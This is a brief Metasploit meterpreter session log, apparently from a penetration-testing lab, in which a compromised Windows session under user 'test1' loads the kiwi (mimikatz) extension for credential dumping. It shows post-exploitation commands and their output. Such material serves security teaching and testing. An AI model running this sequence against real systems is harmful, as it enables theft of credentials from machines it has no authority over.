 meterpreter > getuid
Server username: LPONE\test1
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >